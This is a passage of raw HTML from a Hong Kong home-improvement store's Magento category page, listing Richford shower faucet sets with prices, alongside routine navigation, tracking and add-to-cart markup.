href="https://www.makersoulhk.com/sanitary/faucet" ><span>水龍頭</span></a><ul class="level1 submenu"><li  class="level2 nav-18-4-1 category-item first"><a href="https://www.makersoulhk.com/sanitary/faucet/kitchen-mixer" ><span>廚盆龍頭</span></a></li><li  class="level2 nav-18-4-2 category-item"><a href="https://www.makersoulhk.com/sanitary/faucet/basin-mixer" ><span>面盆龍頭</span></a></li><li  class="level2 nav-18-4-3 category-item"><a href="https://www.makersoulhk.com/sanitary/faucet/bath-mixer" ><span>浴缸龍頭</span></a></li><li  class="level2 nav-18-4-4 category-item active last"><a href="https://www.makersoulhk.com/sanitary/faucet/shower" ><span>花灑龍頭</span></a></li></ul></li><li  class="level1 nav-18-5 category-item last"><a href="https://www.makersoulhk.com/sanitary/cabinet-basin" ><span>櫃盆</span></a></li></ul></li><li  class="level0 nav-19 category-item level-top"><a href="https://www.makersoulhk.com/electronic-lock-safe-box"  class="level-top" ><span>電子鎖及電子夾萬</span></a></li><li  class="level0 nav-20 category-item level-top"><a href="https://www.makersoulhk.com/new-items"  class="level-top" ><span>新品上架</span></a></li><li  class="level0 nav-21 category-item level-top"><a href="https://www.makersoulhk.com/jap-tool"  class="level-top" ><span>日本及海外代購產品</span></a></li><li  class="level0 nav-22 category-item level-top"><a href="https://www.makersoulhk.com/robot"  class="level-top" ><span>無人機及機械人</span></a></li><li  class="level0 nav-23 category-item last level-top"><a href="https://www.makersoulhk.com/commakerssary-tue"  class="level-top" ><span>匠人福利社</span></a></li>            </ul>
</nav>
<style>#html-body [data-pb-style=C3PDONP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=L7NMCN2]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C3PDONP"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="L7NMCN2" data-decoded="true"><ul class="header-bottom-block">
        <li class="highlight">
         <a href="/corporate">企業採購,免費產品示範及媒體製作合作</a>
        </li>
        <li>
            <a href="/makersoulhk_blog">大匠夫日誌</a>
        </li>
        <li>
            <a href="/training-courses">安全訓練/平安咭課程</a>
        </li>
     
       
    </ul></div></div></div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        帳戶                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        設置                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>語言</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-hk_tc">
                    <span>HK TC</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-hk_en switcher-option">
                            <a href="https://www.makersoulhk.com/stores/store/redirect/___store/hk_en/___from_store/hk_tc/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI_X19fc3RvcmU9aGtfZW4%2C/">
                                HK EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.makersoulhk.com/"
                   title="回到主頁">
                    主頁                </a>
                        </li>
                    <li class="item category1406">
                            <a href="https://www.makersoulhk.com/sanitary"
                   title="">
                    浴屏及潔具                </a>
                        </li>
                    <li class="item category1409">
                            <a href="https://www.makersoulhk.com/sanitary/faucet"
                   title="">
                    水龍頭                </a>
                        </li>
                    <li class="item category1452">
                            <strong>花灑龍頭</strong>
                        </li>
            </ul>
</div>
<div class="page-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.makersoulhk.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.makersoulhk.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amga4_event_pool","chatData","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.makersoulhk.com\/page_cache\/block\/render\/id\/1452\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_1452","yireo_googletagmanager2","yireo_googletagmanager2_catalog_category_view"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/sanitary\/faucet\/shower"},"versionCookieName":"private_content_version"}        }
    }
</script>





                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.makersoulhk.com\/sanitary\/faucet\/shower","formKey":"BJcoNWhEiYVjDHR0","post":false}}'>
                    <p class="toolbar-amount" id="toolbar-amount">
            產品 <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> / <span class="toolbar-number">20</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">排序</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                位置            </option>
                    <option value="name"
                                >
                貨品名稱            </option>
                    <option value="price"
                                >
                價錢            </option>
                    <option value="brand"
                                >
                品牌            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4597"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-rh108"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4597">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/h/rh108.png"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;&#x4E09;&#x901F;&#x82B1;&#x7051;&#x5957;&#x88DD;&#x20;RH108"/></span>
</span>
<style>.product-image-container-4597 {
    width: 300px;
}
.product-image-container-4597 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4597");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4597  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-rh108">
                                Richford 三速花灑套裝 RH108                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="4597" data-price-box="product-id-4597">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4597"                data-price-amount="480"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$480.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_4597'] = {"item_id":"Richford RH108","item_sku":"Richford RH108","magento_sku":"Richford RH108","magento_id":"4597","item_name":"Richford \u4e09\u901f\u82b1\u7051\u5957\u88dd RH108","item_list_id":"2","item_list_name":"Default Category","price":480,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":0};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":4597,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"4597","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RH108"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/4597/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="4597">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzQ1OTcv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4822"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-rh109f"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4822">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/h/rh109f.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;&#x9762;&#x76C6;&#x9F8D;&#x982D;&#x9023;&#x4E09;&#x901F;&#x82B1;&#x7051;&#x5957;&#x88DD;&#x20;RH109F"/></span>
</span>
<style>.product-image-container-4822 {
    width: 300px;
}
.product-image-container-4822 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-rh109f">
                                Richford 面盆龍頭連三速花灑套裝 RH109F                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="4822" data-price-box="product-id-4822">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4822"                data-price-amount="980"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$980.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_4822'] = {"item_id":"Richford RH109F","item_sku":"Richford RH109F","magento_sku":"Richford RH109F","magento_id":"4822","item_name":"Richford \u9762\u76c6\u9f8d\u982d\u9023\u4e09\u901f\u82b1\u7051\u5957\u88dd RH109F","item_list_id":"2","item_list_name":"Default Category","price":980,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u9762\u76c6\u9f8d\u982d","index":1};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":4822,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"4822","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RH109F"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/4822/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="4822">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzQ4MjIv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5593"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-rf1602"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5593">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/f/rf1602_richford.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;&#x82B1;&#x7051;&#x9F8D;&#x982D;&#x20;RF1602"/></span>
</span>
<style>.product-image-container-5593 {
    width: 300px;
}
.product-image-container-5593 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5593");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5593  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-rf1602">
                                Richford 花灑龍頭 RF1602                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5593" data-price-box="product-id-5593">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5593"                data-price-amount="800"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$800.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5593'] = {"item_id":"Richford RF1602","item_sku":"Richford RF1602","magento_sku":"Richford RF1602","magento_id":"5593","item_name":"Richford \u82b1\u7051\u9f8d\u982d RF1602","item_list_id":"2","item_list_name":"Default Category","price":800,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u6d74\u7f38\u9f8d\u982d","index":2};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5593,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5593","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RF1602"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/5593/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5593">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNOaGJtbDBZWEo1TDJaaGRXTmxkQzl6YUc5M1pYSSUyQy9wcm9kdWN0LzU1OTMv">
                                            <input name="form_key" type="hidden" value="BJcoNWhEiYVjDHR0" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5595"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/richford-rf73032"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5595">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/r/f/rf173032_richford.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Richford&#x20;&#x934D;&#x927B;&#x8272;&#x96E8;&#x6DCB;&#x82B1;&#x7051;&#x5957;&#x88DD;&#x20;RF73032"/></span>
</span>
<style>.product-image-container-5595 {
    width: 300px;
}
.product-image-container-5595 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5595");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5595  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/richford-rf73032">
                                Richford 鍍鉻色雨淋花灑套裝 RF73032                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5595" data-price-box="product-id-5595">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5595"                data-price-amount="2200"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$2,200.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5595'] = {"item_id":"Richford RF73032","item_sku":"Richford RF73032","magento_sku":"Richford RF73032","magento_id":"5595","item_name":"Richford \u934d\u927b\u8272\u96e8\u6dcb\u82b1\u7051\u5957\u88dd RF73032","item_list_id":"2","item_list_name":"Default Category","price":2200,"item_category":"\u54c1\u724c","item_category2":"\u6d74\u5c4f\u53ca\u6f54\u5177","item_category3":"\u6c34\u9f8d\u982d","item_category4":"Richford","item_category5":"\u82b1\u7051\u9f8d\u982d","index":3};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5595,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5595","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Richford RF73032"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Nhbml0YXJ5L2ZhdWNldC9zaG93ZXI%2C/product/5595/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5595">
